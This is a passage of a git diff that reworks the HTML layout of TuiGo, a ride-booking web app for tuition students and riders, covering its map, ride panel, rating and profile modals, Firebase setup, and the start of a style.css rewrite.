-        <svg width="20" height="20" viewBox="0 0 52 52" fill="none">
-          <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
-          <path d="M16 32 L26 16 L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
-          <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
-        </svg>
-        <span>TuiGo</span>
-      </div>
-      <span id="role-badge" class="role-badge"></span>
+    <div class="nav-brand">
+      <svg width="20" height="20" viewBox="0 0 52 52" fill="none">
+        <circle cx="26" cy="26" r="24" stroke="#00e5a0" stroke-width="2" stroke-dasharray="6 3"/>
+        <path d="M16 32L26 16L36 32" stroke="#00e5a0" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
+        <circle cx="26" cy="34" r="3" fill="#00e5a0"/>
+      </svg>
+      <span>TuiGo</span>
     </div>
     <div class="nav-right">
-      <button class="icon-btn notif-btn" id="notif-btn">
+      <button class="notif-btn" id="btn-notifs">
         <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
-        <span class="notif-badge hidden" id="notif-badge">0</span>
+        <span class="notif-dot hidden" id="notif-dot"></span>
       </button>
-      <button class="icon-btn" id="profile-nav-btn">
-        <img id="nav-profile-photo" class="nav-profile-photo" src="" alt="P" />
+      <button class="profile-nav-btn" id="btn-profile-nav">
+        <img id="nav-dp" class="nav-dp" src="" alt=""/>
       </button>
     </div>
   </header>
 
   <!-- MAP VIEW -->
-  <div id="view-map" class="view-content active">
+  <div id="view-map" class="view active">
     <div id="map"></div>
-    <div class="map-status-bar">
-      <span id="map-status-text">Acquiring location…</span>
-      <span id="nearby-count" class="nearby-badge">0 nearby</span>
-    </div>
-    <div id="student-actions" class="map-fab-area hidden">
-      <button class="fab-book-ride" id="book-ride-btn">
-        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="16"/><line x1="8" y1="12" x2="16" y2="12"/></svg>
-        Book a Ride
+
+    <!-- Status bar -->
+    <div class="map-bar" id="map-bar">
+      <span id="map-status">Locating…</span>
+      <span class="nearby-chip" id="nearby-chip">0 nearby</span>
+    </div>
+
+    <!-- Mode toggle (Travelling / Riding) -->
+    <div class="mode-toggle" id="mode-toggle">
+      <button class="mode-btn active" id="btn-mode-traveller" data-mode="traveller">
+        🎒 Travelling
       </button>
-    </div>
-    <div id="rider-actions" class="map-fab-area hidden">
-      <button class="fab-online-toggle" id="online-toggle-btn">
-        <span class="online-dot"></span>
-        <span id="online-label">Go Online</span>
+      <button class="mode-btn" id="btn-mode-rider" data-mode="rider">
+        🏍️ Riding
       </button>
     </div>
+
+    <!-- Book ride button (traveller only) -->
+    <button class="btn-book-ride hidden" id="btn-book-ride">
+      📍 Book a Ride Now
+    </button>
+
+    <!-- Rider go-online toggle -->
+    <div class="rider-toggle-wrap hidden" id="rider-online-wrap">
+      <button class="btn-rider-online offline" id="btn-rider-online">
+        <span class="odot"></span>
+        <span id="online-lbl">Go Online</span>
+      </button>
+    </div>
   </div>
 
   <!-- RIDES VIEW -->
-  <div id="view-rides" class="view-content hidden">
-    <div class="view-header"><h3 id="rides-tab-title">My Rides</h3></div>
-    <div id="rider-requests-section" class="hidden">
-      <div class="section-label">Open Requests</div>
-      <div id="rider-requests-list" class="ride-list"></div>
-    </div>
-    <div class="section-label">Ride History</div>
-    <div id="ride-history-list" class="ride-list">
+  <div id="view-rides" class="view hidden">
+    <div class="view-hdr"><h3>Ride History</h3></div>
+    <div id="history-list" class="list-wrap">
       <div class="empty-state">
-        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="#444" stroke-width="1.5"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
         <p>No rides yet</p>
-        <small>Your completed rides will appear here</small>
+        <small>Your rides appear here (cleared every 24h)</small>
       </div>
     </div>
   </div>
 
   <!-- NOTIFICATIONS VIEW -->
-  <div id="view-notifs" class="view-content hidden">
-    <div class="view-header"><h3>Notifications</h3></div>
-    <div id="notif-list" class="notif-list">
-      <div class="empty-state">
-        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="#444" stroke-width="1.5"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
-        <p>No notifications</p>
-      </div>
+  <div id="view-notifs" class="view hidden">
+    <div class="view-hdr"><h3>Notifications</h3></div>
+    <div id="notif-list" class="list-wrap">
+      <div class="empty-state"><p>No notifications</p></div>
     </div>
   </div>
 
   <!-- PROFILE VIEW -->
-  <div id="view-profile" class="view-content hidden">
-    <div class="profile-view-inner">
-      <div class="profile-card-top">
-        <img id="profile-photo-big" class="profile-photo-big" src="" alt="" />
-        <h2 id="profile-display-name"></h2>
-        <p id="profile-display-role" class="role-tag-big"></p>
-      </div>
-      <div class="profile-info-grid">
-        <div class="pinfo-item"><span class="pinfo-label">Phone</span><span class="pinfo-val" id="pi-phone">—</span></div>
-        <div class="pinfo-item"><span class="pinfo-label">WhatsApp</span><span class="pinfo-val" id="pi-wa">—</span></div>
-        <div class="pinfo-item"><span class="pinfo-label">Tuition</span><span class="pinfo-val" id="pi-tuition">—</span></div>
-        <div class="pinfo-item"><span class="pinfo-label">Zone</span><span class="pinfo-val" id="pi-zone">—</span></div>
-        <div class="pinfo-item"><span class="pinfo-label">Time</span><span class="pinfo-val" id="pi-time">—</span></div>
-        <div class="pinfo-item" id="pi-vehicle-row"><span class="pinfo-label">Vehicle</span><span class="pinfo-val" id="pi-vehicle">—</span></div>
-        <div class="pinfo-item"><span class="pinfo-label">Rating</span><span class="pinfo-val" id="pi-rating">—</span></div>
-        <div class="pinfo-item"><span class="pinfo-label">Total Rides</span><span class="pinfo-val" id="pi-rides">0</span></div>
-      </div>
-      <button class="btn-primary btn-full" id="edit-profile-btn">Edit Profile</button>
-      <button class="btn-danger btn-full" id="signout-btn">Sign Out</button>
-    </div>
-  </div>
-
+  <div id="view-profile" class="view hidden">
+    <div class="profile-wrap">
+      <img id="profile-big-dp" class="profile-big-dp" src="" alt=""/>
+      <h2 id="profile-name-big"></h2>
+      <p id="profile-email-big" class="sub"></p>
+
+      <div class="info-grid">
+        <div class="info-row"><span>📞 Phone</span><span id="pi-phone">—</span></div>
+        <div class="info-row"><span>💬 WhatsApp</span><span id="pi-wa">—</span></div>
+        <div class="info-row"><span>🏫 Tuition</span><span id="pi-tuition">—</span></div>
+        <div class="info-row"><span>📍 Zone</span><span id="pi-zone">—</span></div>
+        <div class="info-row"><span>⏰ Time</span><span id="pi-time">—</span></div>
+        <div class="info-row" id="pi-vehicle-row"><span>🏍️ Vehicle</span><span id="pi-vehicle">—</span></div>
+        <div class="info-row"><span>⭐ Rating</span><span id="pi-rating">—</span></div>
+        <div class="info-row"><span>🚗 Total Rides</span><span id="pi-rides">0</span></div>
+      </div>
+
+      <button class="btn-primary" id="btn-edit-profile">Edit Profile</button>
+      <button class="btn-danger" id="btn-signout">Sign Out</button>
+    </div>
+  </div>
+
+  <!-- TAB BAR -->
   <nav class="tab-bar">
-    <button class="tab-btn active" data-view="map">
-      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 7l6-3 6 3 6-3v13l-6 3-6-3-6 3V7z"/><path d="M9 4v13M15 7v13"/></svg>
+    <button class="tab" data-view="map">
+      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 7l6-3 6 3 6-3v13l-6 3-6-3-6 3V7z"/></svg>
       <span>Map</span>
     </button>
-    <button class="tab-btn" data-view="rides">
+    <button class="tab" data-view="rides">
       <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
       <span>Rides</span>
     </button>
-    <button class="tab-btn" data-view="notifs">
+    <button class="tab" data-view="notifs">
       <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"/><path d="M13.73 21a2 2 0 0 1-3.46 0"/></svg>
       <span>Alerts</span>
     </button>
-    <button class="tab-btn" data-view="profile">
+    <button class="tab" data-view="profile">
       <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg>
       <span>Profile</span>
     </button>
   </nav>
-</div>
-
-<!-- ACTIVE RIDE BOTTOM PANEL -->
-<div id="active-ride-panel" class="ride-panel hidden">
-  <div class="ride-panel-handle"></div>
-
-  <!-- searching (student) -->
-  <div id="rp-searching" class="rp-state hidden">
+
+</div><!-- /app-screen -->
+
+<!-- ═══════════ ACTIVE RIDE PANEL (slides up over tab bar) ═══════════ -->
+<div id="ride-panel" class="ride-panel hidden">
+  <div class="panel-handle"></div>
+
+  <!-- TRAVELLER: searching for rider -->
+  <div id="rp-searching" class="rp hidden">
     <div class="rp-spinner"></div>
-    <h3>Finding your rider…</h3>
-    <p class="rp-sub">Looking for available riders nearby</p>
-    <button class="btn-ghost" id="cancel-search-btn">Cancel Request</button>
-  </div>
-
-  <!-- accepted — student view -->
-  <div id="rp-accepted-student" class="rp-state hidden">
-    <div class="rp-rider-info">
-      <div class="rp-avatar" id="rp-rider-avatar">?</div>
-      <div class="rp-rider-details">
-        <h3 id="rp-rider-name">—</h3>
-        <p id="rp-rider-vehicle" class="rp-sub"></p>
-        <div class="rp-stars" id="rp-rider-rating"></div>
+    <h3>Finding a rider…</h3>
+    <p class="sub">Searching for nearby riders</p>
+    <button class="btn-outline" id="btn-cancel-search">Cancel Request</button>
+  </div>
+
+  <!-- TRAVELLER: rider accepted, showing rider info -->
+  <div id="rp-traveller-active" class="rp hidden">
+    <div class="rp-person-row">
+      <img id="ta-dp" class="rp-dp" src="" alt=""/>
+      <div class="rp-info">
+        <h3 id="ta-name">—</h3>
+        <p id="ta-vehicle" class="sub"></p>
+        <p id="ta-vno" class="sub"></p>
       </div>
       <div class="rp-eta-box">
-        <div class="rp-eta-num" id="rp-eta">—</div>
-        <div class="rp-eta-label">ETA</div>
-      </div>
-    </div>
-    <div class="ride-status-steps">
-      <div class="rss-step active" id="rss-accepted"><div class="rss-dot"></div><span>Accepted</span></div>
-      <div class="rss-line" id="rss-line1"></div>
-      <div class="rss-step" id="rss-arriving"><div class="rss-dot"></div><span>Arriving</span></div>
-      <div class="rss-line" id="rss-line2"></div>
-      <div class="rss-step" id="rss-onway"><div class="rss-dot"></div><span>On Way</span></div>
-      <div class="rss-line" id="rss-line3"></div>
-      <div class="rss-step" id="rss-arrived"><div class="rss-dot"></div><span>Arrived</span></div>
-    </div>
+        <div class="eta-num" id="ta-eta">—</div>
+        <div class="eta-lbl">ETA</div>
+      </div>
+    </div>
+
+    <!-- Ride status steps -->
+    <div class="status-steps">
+      <div class="sstep active" id="ss-accepted"><div class="ss-dot"></div><span>Accepted</span></div>
+      <div class="ss-line" id="sl-1"></div>
+      <div class="sstep" id="ss-arriving"><div class="ss-dot"></div><span>Arriving</span></div>
+      <div class="ss-line" id="sl-2"></div>
+      <div class="sstep" id="ss-onway"><div class="ss-dot"></div><span>Picked Up</span></div>
+      <div class="ss-line" id="sl-3"></div>
+      <div class="sstep" id="ss-done"><div class="ss-dot"></div><span>Arrived</span></div>
+    </div>
+
     <div class="rp-actions">
-      <a id="rp-call-rider" class="btn-action btn-call" href="#">
+      <a id="ta-call" class="act-btn act-call" href="#">
         <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg>
         Call Rider
       </a>
-      <a id="rp-wa-rider" class="btn-action btn-whatsapp" href="#" target="_blank">
+      <a id="ta-wa" class="act-btn act-wa" href="#" target="_blank" rel="noopener">
         <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg>
         WhatsApp
       </a>
     </div>
-    <button class="btn-ghost" id="cancel-ride-student-btn">Cancel Ride</button>
-  </div>
-
-  <!-- incoming request — rider view -->
-  <div id="rp-rider-request" class="rp-state hidden">
-    <div class="rr-header">
-      <div class="rr-student-info">
-        <div class="rp-avatar" id="rr-student-avatar">?</div>
-        <div>
-          <h3 id="rr-student-name">—</h3>
-          <p id="rr-student-tuition" class="rp-sub"></p>
-        </div>
-      </div>
-      <div class="rr-timer-wrap">
-        <svg class="rr-timer-ring" viewBox="0 0 44 44">
-          <circle cx="22" cy="22" r="18" fill="none" stroke="#243044" stroke-width="3"/>
-          <circle id="rr-timer-arc" cx="22" cy="22" r="18" fill="none" stroke="#00e5a0" stroke-width="3" stroke-linecap="round" stroke-dasharray="113" stroke-dashoffset="0" transform="rotate(-90 22 22)"/>
+    <button class="btn-outline" id="btn-cancel-ride-t">Cancel Ride</button>
+  </div>
+
+  <!-- RIDER: incoming request card -->
+  <div id="rp-rider-request" class="rp hidden">
+    <div class="req-header">
+      <h3 class="req-title">🔔 New Ride Request</h3>
+      <div class="req-timer-wrap">
+        <svg class="req-ring" viewBox="0 0 48 48">
+          <circle cx="24" cy="24" r="20" fill="none" stroke="#243044" stroke-width="3"/>
+          <circle id="req-arc" cx="24" cy="24" r="20" fill="none" stroke="#00e5a0" stroke-width="3"
+            stroke-linecap="round" stroke-dasharray="125.6" stroke-dashoffset="0"
+            transform="rotate(-90 24 24)"/>
         </svg>
-        <span id="rr-timer-num" class="rr-timer-num">30</span>
-      </div>
-    </div>
-    <div class="rr-details">
-      <div class="rr-detail-item"><span>📍</span><span id="rr-distance">—</span></div>
-      <div class="rr-detail-item"><span>🏫</span><span id="rr-tuition">—</span></div>
-      <div class="rr-detail-item"><span>💰</span><span id="rr-fare">—</span></div>
-    </div>
-    <div class="rr-actions">
-      <button class="btn-reject" id="reject-ride-btn">Reject</button>
-      <button class="btn-accept" id="accept-ride-btn">Accept</button>
-    </div>
-  </div>
-
-  <!-- active ride controls — rider view -->
-  <div id="rp-rider-active" class="rp-state hidden">
-    <div class="rp-rider-info">
-      <div class="rp-avatar" id="rp-student-avatar">?</div>
-      <div class="rp-rider-details">
-        <h3 id="rp-student-name">—</h3>
-        <p id="rp-student-tuition" class="rp-sub"></p>
-        <p id="rp-student-zone" class="rp-sub"></p>
-      </div>
-    </div>
+        <span id="req-timer-num" class="req-timer-num">30</span>
+      </div>
+    </div>
+
+    <div class="rp-person-row">
+      <img id="req-dp" class="rp-dp" src="" alt=""/>
+      <div class="rp-info">
+        <h3 id="req-name">—</h3>
+        <p id="req-tuition" class="sub"></p>
+        <p id="req-zone" class="sub"></p>
+      </div>
+    </div>
+
+    <div class="req-details">
+      <div class="req-detail"><span>📍 Distance</span><span id="req-dist">—</span></div>
+      <div class="req-detail"><span>💰 Fare</span><span id="req-fare">—</span></div>
+    </div>
+
+    <div class="req-btns">
+      <button class="btn-reject" id="btn-reject">✕ Reject</button>
+      <button class="btn-accept" id="btn-accept">✓ Accept</button>
+    </div>
+  </div>
+
+  <!-- RIDER: managing active ride -->
+  <div id="rp-rider-active" class="rp hidden">
+    <div class="rp-person-row">
+      <img id="ra-dp" class="rp-dp" src="" alt=""/>
+      <div class="rp-info">
+        <h3 id="ra-name">—</h3>
+        <p id="ra-tuition" class="sub"></p>
+        <p id="ra-fare" class="fare-lbl"></p>
+      </div>
+    </div>
+
     <div class="rp-actions">
-      <a id="rp-call-student" class="btn-action btn-call" href="#">
+      <a id="ra-call" class="act-btn act-call" href="#">
         <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07A19.5 19.5 0 0 1 4.07 12 19.79 19.79 0 0 1 1 3.4 2 2 0 0 1 3 1.4h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L7.09 9a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 21 16.92z"/></svg>
-        Call Student
+        Call
       </a>
-      <a id="rp-wa-student" class="btn-action btn-whatsapp" href="#" target="_blank">
+      <a id="ra-wa" class="act-btn act-wa" href="#" target="_blank" rel="noopener">
         <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z"/></svg>
         WhatsApp
       </a>
-      <a id="rp-navigate-btn" class="btn-action btn-nav" href="#" target="_blank">
+      <a id="ra-nav" class="act-btn act-nav" href="#" target="_blank" rel="noopener">
         <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><polygon points="3 11 22 2 13 21 11 13 3 11"/></svg>
         Navigate
       </a>
     </div>
-    <button class="btn-primary btn-full" id="rider-status-btn">Mark Picked Up</button>
-    <button class="btn-ghost" id="cancel-ride-rider-btn">Cancel Ride</button>
-  </div>
-
-  <!-- completed -->
-  <div id="rp-completed" class="rp-state hidden">
-    <div class="rp-done-icon">✅</div>
-    <h3>Ride Completed!</h3>
-    <div class="fare-summary" id="fare-summary"></div>
-    <div class="payment-section">
-      <p class="rp-sub">Select payment method</p>
+
+    <button class="btn-primary" id="btn-rider-status">Mark Picked Up</button>
+    <button class="btn-outline" id="btn-cancel-ride-r">Cancel Ride</button>
+  </div>
+
+  <!-- COMPLETED (both see this) -->
+  <div id="rp-completed" class="rp hidden">
+    <div class="done-icon">✅</div>
+    <h3>Ride Complete!</h3>
+    <div class="fare-box" id="fare-box"></div>
+    <div class="pay-section">
+      <p class="sub">Payment</p>
       <div class="pay-chips">
         <button class="pay-chip active" data-pay="cash">💵 Cash</button>
         <button class="pay-chip" data-pay="upi">📲 UPI</button>
       </div>
-      <div id="upi-info" class="upi-info hidden">
-        <p>Send to UPI: <strong id="upi-id-display">—</strong></p>
-        <a id="upi-pay-link" href="#" class="btn-primary btn-sm" target="_blank">Open UPI App</a>
-      </div>
-    </div>
-    <button class="btn-primary btn-full" id="done-ride-btn">Done &amp; Rate</button>
+      <div id="upi-section" class="upi-section hidden">
+        <p class="sub">Send to: <strong id="upi-id">—</strong></p>
+        <a id="upi-link" href="#" class="btn-primary btn-sm" target="_blank">Open UPI App</a>
+      </div>
+    </div>
+    <button class="btn-primary" id="btn-done-rate">Done &amp; Rate ★</button>
+  </div>
+
+</div><!-- /ride-panel -->
+
+<!-- RATING MODAL -->
+<div id="rating-modal" class="modal-bg hidden">
+  <div class="modal">
+    <h3>Rate Your Ride</h3>
+    <p class="sub" id="rating-whom"></p>
+    <div class="stars" id="stars">
+      <span class="star" data-v="1">★</span>
+      <span class="star" data-v="2">★</span>
+      <span class="star" data-v="3">★</span>
+      <span class="star" data-v="4">★</span>
+      <span class="star" data-v="5">★</span>
+    </div>
+    <textarea id="rating-comment" rows="3" placeholder="Optional feedback…"></textarea>
+    <button class="btn-primary" id="btn-submit-rating">Submit</button>
+    <button class="btn-outline" id="btn-skip-rating">Skip</button>
   </div>
 </div>
 
-<!-- RATING MODAL -->
-<div id="rating-modal" class="modal-overlay hidden">
-  <div class="modal-card">
-    <h2>Rate Your Ride</h2>
-    <p class="rp-sub" id="rating-for-name"></p>
-    <div class="star-rating" id="star-rating">
-      <span class="star" data-val="1">★</span>
-      <span class="star" data-val="2">★</span>
-      <span class="star" data-val="3">★</span>
-      <span class="star" data-val="4">★</span>
-      <span class="star" data-val="5">★</span>
-    </div>
-    <textarea id="rating-comment" placeholder="Any feedback? (optional)" rows="3"></textarea>
-    <button class="btn-primary btn-full" id="submit-rating-btn">Submit Rating</button>
-    <button class="btn-ghost btn-full" id="skip-rating-btn">Skip</button>
-  </div>
-</div>
-
 <!-- EDIT PROFILE MODAL -->
-<div id="edit-profile-modal" class="modal-overlay hidden">
-  <div class="modal-card">
-    <button class="modal-close" id="edit-profile-close">✕</button>
-    <h2>Edit Profile</h2>
-    <div class="setup-fields">
-      <input type="text" id="ep-name" placeholder="Full name" />
-      <div class="input-phone-row">
-        <span class="country-code">+91</span>
-        <input type="tel" id="ep-phone" placeholder="Phone" maxlength="10" inputmode="numeric" />
-      </div>
-      <div class="input-phone-row">
-        <span class="country-code">+91</span>
-        <input type="tel" id="ep-whatsapp" placeholder="WhatsApp" maxlength="10" inputmode="numeric" />
-      </div>
-      <input type="text" id="ep-tuition" placeholder="Tuition center" />
+<div id="edit-modal" class="modal-bg hidden">
+  <div class="modal">
+    <button class="modal-x" id="btn-edit-close">✕</button>
+    <h3>Edit Profile</h3>
+    <div class="fields">
+      <input type="text" id="ep-name" placeholder="Full name"/>
+      <div class="ph-row">
+        <span class="cc">+91</span>
+        <input type="tel" id="ep-phone" placeholder="Phone" maxlength="10" inputmode="numeric"/>
+      </div>
+      <div class="ph-row">
+        <span class="cc">+91</span>
+        <input type="tel" id="ep-wa" placeholder="WhatsApp" maxlength="10" inputmode="numeric"/>
+      </div>
+      <input type="text" id="ep-tuition" placeholder="Tuition center"/>
       <select id="ep-zone">
         <option value="A">Zone A</option>
         <option value="B">Zone B</option>
         <option value="C">Zone C</option>
       </select>
-      <input type="time" id="ep-time" />
-      <input type="text" id="ep-vehicle" placeholder="Vehicle (riders only)" />
-      <input type="text" id="ep-vehicle-no" placeholder="Vehicle number (riders only)" />
-    </div>
-    <button class="btn-primary btn-full" id="update-profile-btn">Save Changes</button>
+      <input type="time" id="ep-time"/>
+      <input type="text" id="ep-vehicle" placeholder="Vehicle (optional)"/>
+      <input type="text" id="ep-vno" placeholder="Vehicle number (optional)"/>
+    </div>
+    <button class="btn-primary" id="btn-save-edit">Save Changes</button>
   </div>
 </div>
 
+<!-- TOAST -->
 <div id="toast" class="toast hidden"></div>
 
 <!-- Firebase -->
 <script type="module">
-  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
-  import { getAuth, GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
-  import { getFirestore, doc, setDoc, getDoc, updateDoc, addDoc, collection, onSnapshot, query, where, orderBy, limit, serverTimestamp, runTransaction, getDocs } from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";
+  import { initializeApp }           from "https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js";
+  import { getAuth, GoogleAuthProvider, signInWithPopup, onAuthStateChanged, signOut }
+                                     from "https://www.gstatic.com/firebasejs/10.12.2/firebase-auth.js";
+  import { getFirestore, doc, setDoc, getDoc, updateDoc, addDoc, deleteDoc,
+           collection, onSnapshot, query, where, orderBy, limit,
+           serverTimestamp, getDocs, writeBatch, Timestamp }
+                                     from "https://www.gstatic.com/firebasejs/10.12.2/firebase-firestore.js";
 
   const firebaseConfig = {
-    apiKey: "AIzaSyAFDqCvk94sNIGZIsY7Rj_tZnOZOeioc_s",
-    authDomain: "tuigo-app.firebaseapp.com",
-    projectId: "tuigo-app",
-    storageBucket: "tuigo-app.firebasestorage.app",
+    apiKey:            "AIzaSyAFDqCvk94sNIGZIsY7Rj_tZnOZOeioc_s",
+    authDomain:        "tuigo-app.firebaseapp.com",
+    projectId:         "tuigo-app",
+    storageBucket:     "tuigo-app.firebasestorage.app",
     messagingSenderId: "699449096848",
-    appId: "1:699449096848:web:cbcb7b80d356ab64cb7615",
-    measurementId: "G-NLYMB14LRR"
+    appId:             "1:699449096848:web:cbcb7b80d356ab64cb7615"
   };
 
   const app  = initializeApp(firebaseConfig);
   const auth = getAuth(app);
   const db   = getFirestore(app);
 
-  window._firebase = {
+  window._fb = {
     auth, db, signOut,
     GoogleAuthProvider, signInWithPopup, onAuthStateChanged,
-    doc, setDoc, getDoc, updateDoc, addDoc,
+    doc, setDoc, getDoc, updateDoc, addDoc, deleteDoc,
     collection, onSnapshot, query, where, orderBy, limit,
-    serverTimestamp, runTransaction, getDocs
+    serverTimestamp, getDocs, writeBatch, Timestamp
   };
 
-  window.addEventListener("load", () => { if (window._appInit) window._appInit(); });
+  window.addEventListener("load", () => { window._appInit && window._appInit(); });
 </script>
 <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
 <script src="app.js"></script>
--- a/style.css
+++ b/style.css
@@ -1,773 +1,487 @@
-/* ═══════════════════════════════════════════
-   TUIGO — FULL APP STYLES
-   Urban-dark, neon-accent, mobile-first
-════════════════════════════════════════════ */
-
+/* ═══════════════════ TUIGO STYLES ════════════════════ */
 :root {
-  --bg:        #0c1219;
-  --bg2:       #111923;
-  --bg3:       #182030;
-  --surface:   #1a2535;
-  --border:    #243044;
-  --accent:    #00e5a0;
-  --accent2:   #00b87a;
-  --yellow:    #f5c518;
-  --blue:      #4a9eff;
-  --orange:    #ff8c42;
-  --danger:    #ff4d6d;
-  --text:      #e8edf5;
-  --text2:     #8896ae;
-  --text3:     #55647a;
-  --green:     #00e5a0;
-  --radius:    14px;
-  --rsm:       8px;
-  --shadow:    0 4px 24px rgba(0,0,0,0.4);
-  --nav-h:     56px;
-  --tab-h:     58px;
-  --panel-h:   220px;
-}
-
-*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
-html, body { height: 100%; width: 100%; overflow: hidden; }
-body {
-  font-family: 'DM Sans', sans-serif;
-  background: var(--bg);
-  color: var(--text);
-  -webkit-font-smoothing: antialiased;
-}
-input, select, button, textarea { font-family: inherit; font-size: 14px; outline: none; border: none; }
-a { text-decoration: none; color: inherit; }
-button { cursor: pointer; }
-.hidden { display: none !important; }
-.screen { position: fixed; inset: 0; width: 100%; height: 100%; overflow-y: auto; }
-
-/* ── LOADING ─────────────────────────────── */
-#loading-screen {
-  position: fixed; inset: 0;
-  background: var(--bg);
-  display: flex; align-items: center; justify-content: center;
-  z-index: 9999;
-}
-.loader-inner { display: flex; flex-direction: column; align-items: center; gap: 8px; }
-.logo-mark { margin-bottom: 8px; }
-.brand-name {
-  font-family: 'Syne', sans-serif;
-  font-size: 32px; font-weight: 800;
